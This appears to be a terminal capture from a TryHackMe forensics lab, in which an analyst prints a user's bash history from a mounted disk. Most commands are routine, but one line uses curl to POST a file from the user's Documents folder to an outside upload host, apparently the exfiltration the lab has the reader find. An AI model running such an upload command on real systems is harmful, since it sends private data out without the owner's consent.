 wx------  4 ubuntu ubuntu 4096 Feb 28 09:51 snap
ubuntu@tryhackme:/mnt/liam_disk/home/liam$ cat .bash_history
apt update
apt upgrade
lsusb
transferfiles
set -o history
curl -X POST -d @/home/liam/Documents/Data http://tehc-thm.thm/upload
ls
ls -la
sudo ps aux
cd /Documents
ls
lsblk
sudo df -h
whoami
sudo ls -ld .hidden/
sudo nano mth
ls
ss -tulnp
ubuntu@tryhackme:/mnt/liam_disk/home/liam$